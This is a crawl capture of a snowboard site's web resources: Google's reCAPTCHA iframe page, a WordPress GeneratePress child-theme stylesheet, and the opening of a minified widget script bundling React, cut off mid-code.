

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GCUY0DCLGliff8CK1oOTew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769410868036');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://snowboardrobot.com/wp-content/themes/generatepress_child/style.css?ver=1706077002
body_size: 892
content:
/*
 Theme Name:   Snowboard Robot GeneratePress
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Tom Usborne
 Author URI:   https://tomusborne.com
 Template:     generatepress
 Version:      0.1
*/

/*@media (min-width: 769px) {
    nav .main-nav .mega-menu {
        position: static;
    }

    nav .main-nav .mega-menu > ul {
        position: absolute;
        width: 100%;
        left: 0 !important;
        display: flex;
        flex-wrap: wrap;
    }

    nav .main-nav .mega-menu > ul > li > a {
        font-weight: bold;
    }

    nav .main-nav .mega-menu>ul>li {
        display: inline-block;
        width: 25%;
        vertical-align: top;
    }

    nav .main-nav .mega-menu.mega-menu-col-2>ul>li {
        width: 50%;
    }

    nav .main-nav .mega-menu.mega-menu-col-3>ul>li {
        width: 33.3333%;
    }

    nav .main-nav .mega-menu.mega-menu-col-5>ul>li {
        width: 20%;
    }

    nav .main-nav .mega-menu > ul > li:hover > a,
    nav .main-nav .mega-menu > ul > li:focus > a,
    nav .main-nav .mega-menu > ul > li[class*="current-"] > a,
    nav .main-nav .mega-menu ul ul {
        background-color: transparent !important;
        color: inherit;
    }

    nav .main-nav .mega-menu ul .sub-menu {
        position: static;
        display: block;
        opacity: 1;
        visibility: visible;
        width: 100%;
        box-shadow: 0 0 0;
        left: 0;
        height: auto;
        pointer-events: auto;
        transform: scale(1);
    }

    nav .main-nav .mega-menu ul.toggled-on .sub-menu {
        pointer-events: auto;
    }

    nav .main-nav .mega-menu .sub-menu .menu-item-has-children .dropdown-menu-toggle {
        display: none;
    }
}

/* Fonts */

/* abel-regular - latin */
/*@font-face {
  font-display: auto; 
  font-family: 'Norwester';
  font-style: normal;
  font-weight: 400;
  src: url('https://snowboardrobot.com/wp-content/themes/generatepress_child/fonts/norwester.woff') format('woff');
}

h1,h2 {
  font-family: 'Norwester', Fallback, sans-serif;
  text-transform: uppercase;
}*/




@font-face {
font-family: "Norwester";
src: url("https://snowboardrobot.com/wp-content/themes/generatepress_child/fonts/norwester.woff") format("woff"),
}

h1!important {
	font-family: 'Norwester', Arial, sans-serif;
	font-weight:normal;
	font-style:normal;
}



/*

@font-face {
  font-display: swap; 
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
}


p {
    font-family: 'Montserrat', Fallback, sans-serif;

}

a {
    font-family: 'Montserrat', Fallback, sans-serif;
    font-weight:500;
}

strong {
    font-family: 'Montserrat', Fallback, sans-serif;
    font-weight:700;
}

.is-logo-image {
     -webkit-filter: drop-shadow(2px 2px 2px #666666);
        filter: drop-shadow(2px 2px 2px #666666);
}

.featured-image {
    width: 400px;
}



.shadow {
    box-shadow: 0 2px 0 rgb(45 42 80 / 15%), 0 1px 3px 0 rgb(0 0 0 / 10%), 0 1px 2px 0 rgb(0 0 0 / 6%);
}

/*body {
    background-color: #eaf0f6;
}

.separate-containers .inside-article {
    background-color: #eaf0f6;
}*/

.header-image {
    filter: drop-shadow(1px 5px 23px #c0c0c0);
}
.background-image {
  background-repeat: no-repeat;
  background-size: cover;
  height: 300px; /* set the height of the div as needed */
  width: 100%; /* set the width of the div as needed */
}

.buy-button {

    align-items: center;
    justify-content: center;
    background-color: var(--contrast-2);
    color: $fff;
    font-size: 15px;
    line-height: 20px;
    font-weight: 500;
    text-transform: uppercase;
    text-align: center;
    padding: 12px 17px;
    border-radius: 3px;
    float: right;
    width: 240px;
    margin: 0 40px 0 0;
}

.buy-button a {
    color: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.snapsearcher.com/widget.js
body_size: 87932
content:
"use strict";(()=>{var Zg=Object.create;var ec=Object.defineProperty;var _g=Object.getOwnPropertyDescriptor;var Og=Object.getOwnPropertyNames;var Mg=Object.getPrototypeOf,zg=Object.prototype.hasOwnProperty;var Xe=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports);var Yg=(e,t,n,r)=>{if(t&&typeof t=="object"||typeof t=="function")for(let o of Og(t))!zg.call(e,o)&&o!==n&&ec(e,o,{get:()=>t[o],enumerable:!(r=_g(t,o))||r.enumerable});return e};var C=(e,t,n)=>(n=e!=null?Zg(Mg(e)):{},Yg(t||!e||!e.__esModule?ec(n,"default",{value:e,enumerable:!0}):n,e));var dc=Xe(T=>{"use strict";var Tr=Symbol.for("react.element"),Pg=Symbol.for("react.portal"),Qg=Symbol.for("react.fragment"),Xg=Symbol.for("react.strict_mode"),Jg=Symbol.for("react.profiler"),Dg=Symbol.for("react.provider"),jg=Symbol.for("react.context"),Lg=Symbol.for("react.forward_ref"),Hg=Symbol.for("react.suspense"),Ag=Symbol.for("react.memo"),$g=Symbol.for("react.lazy"),tc=Symbol.iterator;function Kg(e){return e===null||typeof e!="object"?null:(e=tc&&e[tc]||e["@@iterator"],typeof e=="function"?e:null)}var oc={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},ic=Object.assign,lc={};function jn(e,t,n){this.props=e,this.context=t,this.refs=lc,this.updater=n||oc}jn.prototype.isReactComponent={};jn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};jn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function ac(){}ac.prototype=jn.prototype;function ca(e,t,n){this.props=e,this.context=t,this.refs=lc,this.updater=n||oc}var da=ca.prototype=new ac;da.constructor=ca;ic(da,jn.prototype);da.isPureReactComponent=!0;var nc=Array.isArray,sc=Object.prototype.hasOwnProperty,pa={current:null},uc={key:!0,ref:!0,__self:!0,__source:!0};function cc(e,t,n){var r,o={},i=null,l=null;if(t!=null)for(r in t.ref!==void 0&&(l=t.ref),t.key!==void 0&&(i=""+t.key),t)sc.call(t,r)&&!uc.hasOwnProperty(r)&&(o[r]=t[r]);var a=arguments.length-2;if(a===1)o.children=n;else if(1<a){for(var s=Array(a),u=0;u<a;u++)s[u]=arguments[u+2];o.children=s}if(e&&e.defaultProps)for(r in a=e.defaultProps,a)o[r]===void 0&&(o[r]=a[r]);return{$$typeof:Tr,type:e,key:i,ref:l,props:o,_owner:pa.current}}function qg(e,t){return{$$typeof:Tr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function fa(e){return typeof e=="object"&&e!==null&&e.$$typeof===Tr}function em(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var rc=/\/+/g;function ua(e,t){return typeof e=="object"&&e!==null&&e.key!=null?em(""+e.key):t.toString(36)}function ti(e,t,n,r,o){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var l=!1;if(e===null)l=!0;else switch(i){case"string":case"number":l=!0;break;case"object":switch(e.$$typeof){case Tr:case Pg:l=!0}}if(l)return l=e,o=o(l),e=r===""?"."+ua(l,0):r,nc(o)?(n="",e!=null&&(n=e.replace(rc,"$&/")+"/"),ti(o,t,n,"",function(u){return u})):o!=null&&(fa(o)&&(o=qg(o,n+(!o.key||l&&l.key===o.key?"":(""+o.key).replace(rc,"$&/")+"/")+e)),t.push(o)),1;if(l=0,r=r===""?".":r+":",nc(e))for(var a=0;a<e.length;a++){i=e[a];var s=r+ua(i,a);l+=ti(i,t,n,s,o)}else if(s=Kg(e),typeof s=="function")for(e=s.call(e),a=0;!(i=e.next()).done;)i=i.value,s=r+ua(i,a++),l+=ti(i,t,n,s,o);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return l}function ei(e,t,n){if(e==null)return e;var r=[],o=0;return ti(e,r,"","",function(i){return t.call(n,i,o++)}),r}function tm(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var ve={current:null},ni={transition:null},nm={ReactCurrentDispatcher:ve,ReactCurrentBatchConfig:ni,ReactCurrentOwner:pa};T.Children={map:ei,forEach:function(e,t,n){ei(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return ei(e,function(){t++}),t},toArray:function(e){return ei(e,function(t){return t})||[]},only:function(e){if(!fa(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};T.Component=jn;T.Fragment=Qg;T.Profiler=Jg;T.PureComponent=ca;T.StrictMode=Xg;T.Suspense=Hg;T.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=nm;T.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=ic({},e.props),o=e.key,i=e.ref,l=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,l=pa.current),t.key!==void 0&&(o=""+t.key),e.type&&e.type.defaultProps)var a=e.type.defaultProps;for(s in t)sc.call(t,s)&&!uc.hasOwnProperty(s)&&(r[s]=t[s]===void 0&&a!==void 0?a[s]:t[s])}var s=arguments.length-2;if(s===1)r.children=n;else if(1<s){a=Array(s);for(var u=0;u<s;u++)a[u]=arguments[u+2];r.children=a}return{$$typeof:Tr,type:e.type,key:o,ref:i,props:r,_owner:l}};T.createContext=function(e){return e={$$typeof:jg,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Dg,_context:e},e.Consumer=e};T.createElement=cc;T.createFactory=function(e){var t=cc.bind(null,e);return t.type=e,t};T.createRef=function(){return{current:null}};T.forwardRef=function(e){return{$$typeof:Lg,render:e}};T.isValidElement=fa;T.lazy=function(e){return{$$typeof:$g,_payload:{_status:-1,_result:e},_init:tm}};T.memo=function(e,t){return{$$typeof:Ag,type:e,compare:t===void 0?null:t}};T.startTransition=function(e){var t=ni.transition;ni.transition={};try{e()}finally{ni.transition=t}};T.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")};T.useCallback=function(e,t){return ve.current.useCallback(e,t)};T.useContext=function(e){return ve.current.useContext(e)};T.useDebugValue=function(){};T.useDeferredValue=function(e){return ve.current.useDeferredValue(e)};T.useEffect=function(e,t){return ve.current.useEffect(e,t)};T.useId=function(){return ve.current.useId()};T.useImperativeHandle=function(e,t,n){return ve.current.useImperativeHandle(e,t,n)};T.useInsertionEffect=function(e,t){return ve.current.useInsertionEffect(e,t)};T.useLayoutEffect=function(e,t){return ve.current.useLayoutEffect(e,t)};T.useMemo=function(e,t){return ve.current.useMemo(e,t)};T.useReducer=function(e,t,n){return ve.current.useReducer(e,t,n)};T.useRef=function(e){return ve.current.useRef(e)};T.useState=function(e){return ve.current.useState(e)};T.useSyncExternalStore=function(e,t,n){return ve.current.useSyncExternalStore(e,t,n)};T.useTransition=function(){return ve.current.useTransition()};T.version="18.2.0"});var W=Xe((ey,pc)=>{"use strict";pc.exports=dc()});var kc=Xe(z=>{"use strict";function ya(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,o=e[r];if(0<ri(o,t))e[r]=t,e[n]=o,n=r;else break e}}function tt(e){return e.length===0?null:e[0]}function ii(e){if(e.length===0)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length,i=o>>>1;r<i;){var l=2*(r+1)-1,a=e[l],s=l+1,u=e[s];if(0>ri(a,n))s<o&&0>ri(u,a)?(e[r]=u,e[s]=n,r=s):(e[r]=a,e[l]=n,r=l);else if(s<o&&0>ri(u,n))e[r]=u,e[s]=n,r=s;else break e}}return t}function ri(e,t){var n=e.sortIndex-t.sortIndex;return n!==0?n:e.id-t.id}typeof performance=="object"&&typeof performance.now=="function"?(fc=performance,z.unstable_now=function(){return fc.now()}):(ga=Date,gc=ga.now(),z.unstable_now=function(){return ga.now()-gc});var fc,ga,gc,ft=[],Jt=[],rm=1,Je=null,de=3,li=!1,xn=!1,Gr=!1,yc=typeof setTimeout=="function"?setTimeout:null,vc=typeof clearTimeout=="function"?clearTimeout:null,mc=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function va(e){for(var t=tt(Jt);t!==null;){if(t.callback===null)ii(Jt);else if(t.startTime<=e)ii(Jt),t.sortIndex=t.expirationTime,ya(ft,t);else break;t=tt(Jt)}}function xa(e){if(Gr=!1,va(e),!xn)if(tt(ft)!==null)xn=!0,ba(Sa);else{var t=tt(Jt);t!==null&&ka(xa,t.startTime-e)}}function Sa(e,t){xn=!1,Gr&&(Gr=!1,vc(Ur),Ur=-1),li=!0;var n=de;try{for(va(t),Je=tt(ft);Je!==null&&(!(Je.expirationTime>t)||e&&!bc());){var r=Je.callback;if(typeof r=="function"){Je.callback=null,de=Je.priorityLevel;var o=r(Je.expirationTime<=t);t=z.unstable_now(),typeof o=="function"?Je.callback=o:Je===tt(ft)&&ii(ft),va(t)}else ii(ft);Je=tt(ft)}if(Je!==null)var i=!0;else{var l=tt(Jt);l!==null&&ka(xa,l.startTime-t),i=!1}return i}finally{Je=null,de=n,li=!1}}var ai=!1,oi=null,Ur=-1,xc=5,Sc=-1;function bc(){return!(z.unstable_now()-Sc<xc)}function ma(){if(oi!==null){var e=z.unstable_now();Sc=e;var t=!0;try{t=oi(!0,e)}finally{t?Ir():(ai=!1,oi=null)}}else ai=!1}var Ir;typeof mc=="function"?Ir=function(){mc(ma)}:typeof MessageChannel<"u"?(ha=new MessageChannel,hc=ha.port2,ha.port1.onmessage=ma,Ir=function(){hc.postMessage(null)}):Ir=function(){yc(ma,0)};var ha,hc;function ba(e){oi=e,ai||(ai=!0,Ir())}function ka(e,t){Ur=yc(function(){e(z.unstable_now())},t)}z.unstable_IdlePriority=5;z.unstable_ImmediatePriority=1;z.unstable_LowPriority=4;z.unstable_NormalPriority=3;z.unstable_Profiling=null;z.unstable_UserBlockingPriority=2;z.unstable_cancelCallback=function(e){e.callback=null};z.unstable_continueExecution=function(){xn||li||(xn=!0,ba(Sa))};z.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):xc=0<e?Math.floor(1e3/e):5};z.unstable_getCurrentPriorityLevel=function(){return de};z.unstable_getFirstCallbackNode=function(){return tt(ft)};z.unstable_next=function(e){switch(de){case 1:case 2:case 3:var t=3;break;default:t=de}var n=de;de=t;try{return e()}finally{de=n}};z.unstable_pauseExecution=function(){};z.unstable_requestPaint=function(){};z.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=de;de=e;try{return t()}finally{de=n}};z.unstable_scheduleCallback=function(e,t,n){var r=z.unstable_now();switch(typeof n=="object"&&n!==null?(n=n.delay,n=typeof n=="number"&&0<n?r+n:r):n=r,e){case 1:var o=-1;break;case 2:o=250;break;case 5:o=1073741823;break;case 4:o=1e4;break;default:o=5e3}return o=n+o,e={id:rm++,callback:t,priorityLevel:e,startTime:n,expirationTime:o,sortIndex:-1},n>r?(e.sortIndex=n,ya(Jt,e),tt(ft)===null&&e===tt(Jt)&&(Gr?(vc(Ur),Ur=-1):Gr=!0,ka(xa,n-r))):(e.sortIndex=o,ya(ft,e),xn||li||(xn=!0,ba(Sa))),e};z.unstable_shouldYield=bc;z.unstable_wrapCallback=function(e){var t=de;return function(){var n=de;de=t;try{return e.apply(this,arguments)}finally{de=n}}}});var Cc=Xe((ny,wc)=>{"use strict";wc.exports=kc()});var Tf=Xe(Pe=>{"use strict";var Td=W(),ze=Cc();function w(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Id=new Set,no={};function In(e,t){gr(e,t),gr(e+"Capture",t)}function gr(e,t){for(no[e]=t,e=0;e<t.length;e++)Id.add(t[e])}var Wt=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Ja=Object.prototype.hasOwnProperty,om=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Nc={},Rc={};function im(e){return Ja.call(Rc,e)?!0:Ja.call(Nc,e)?!1:om.test(e)?Rc[e]=!0:(Nc[e]=!0,!1)}function lm(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function am(e,t,n,r){if(t===null||typeof t>"u"||lm(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function be(e,t,n,r,o,i,l){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=l}var se={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){se[e]=new be(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];se[t]=new be(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){se[e]=new be(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){se[e]=new be(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){se[e]=new be(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){se[e]=new be(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){se[e]=new be(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){se[e]=new be(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){se[e]=new be(e,5,!1,e.toLowerCase(),null,!1,!1)});var _s=/[\-:]([a-z])/g;function Os(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(_s,Os);se[t]=new be(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(_s,Os);se[t]=new be(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(_s,Os);se[t]=new be(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){se[e]=new be(e,1,!1,e.toLowerCase(),null,!1,!1)});se.xlinkHref=new be("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){se[e]=new be(e,1,!1,e.toLowerCase(),null,!0,!0)});function Ms(e,t,n,r){var o=se.hasOwnProperty(t)?se[t]:null;(o!==null?o.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(am(t,n,o,r)&&(n=null),r||o===null?im(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=n===null?o.type===3?!1:"":n:(t=o.attributeName,r=o.attributeNamespace,n===null?e.removeAttribute(t):(o=o.type,n=o===3||o===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var It=Td.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,si=Symbol.for("react.element"),An=Symbol.for("react.portal"),$n=Symbol.for("react.fragment"),zs=Symbol.for("react.strict_mode"),Da=Symbol.for("react.profiler"),Gd=Symbol.for("react.provider"),Ud=Symbol.for("react.context"),Ys=Symbol.for("react.forward_ref"),ja=Symbol.for("react.suspense"),La=Symbol.for("react.suspense_list"),Ps=Symbol.for("react.memo"),jt=Symbol.for("react.lazy");Symbol.for("react.scope");Symbol.for("react.debug_trace_mode");var Bd=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden");Symbol.for("react.cache");Symbol.for("react.tracing_marker");var Ec=Symbol.iterator;function Br(e){return e===null||typeof e!="object"?null:(e=Ec&&e[Ec]||e["@@iterator"],typeof e=="function"?e:null)}var L=Object.assign,wa;function Qr(e){if(wa===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);wa=t&&t[1]||""}return`
`+wa+e}var Ca=!1;function Na(e,t){if(!e||Ca)return"";Ca=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var r=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){r=u}e.call(t.prototype)}else{try{throw Error()}catch(u){r=u}e()}}catch(u){if(u&&r&&typeof u.stack=="string"){for(var o=u.stack.split(`
`),i=r.stack.split(`
`),l=o.length-1,a=i.length-1;1<=l&&0<=a&&o[l]!==i[a];)a--;for(;1<=l&&0<=a;l--,a--)if(o[l]!==i[a]){if(l!==1||a!==1)do if(l--,a--,0>a||o[l]!==i[a]){var s=`
`+o[l].replace(" at new "," at ");return e.displayName&&s.includes("<anonymous>")&&(s=s.replace("<anonymous>",e.displayName)),s}while(1<=l&&0<=a);break}}}finally{Ca=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Qr(e):""}function sm(e){switch(e.tag){case 5:return Qr(e.type);case 16:return Qr("Lazy");case 13:return Qr("Suspense");case 19:return Qr("SuspenseList");case 0:case 2:case 15:return e=Na(e.type,!1),e;case 11:return e=Na(e.type.render,!1),e;case 1:return e=Na(e.type,!0),e;default:return""}}function Ha(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case $n:return"Fragment";case An:return"Portal";case Da:return"Profiler";case zs:return"StrictMode";case ja:return"Suspense";case La:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Ud:return(e.displayName||"Context")+".Consumer";case Gd:return(e._context.displayName||"Context")+".Provider";case Ys:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Ps:return t=e.displayName||null,t!==null?t:Ha(e.type)||"Memo";case jt:t=e._payload,e=e._init;try{return Ha(e(t))}catch{}}return null}function um(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Ha(t);case 8:return t===zs?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function sn(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Zd(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function cm(e){var t=Zd(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(l){r=""+l,i.call(this,l)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(l){r=""+l},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function ui(e){e._valueTracker||(e._valueTracker=cm(e))}function _d(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Zd(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function _i(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Aa(e,t){var n=t.checked;return L({},t,{defaultChecked:void 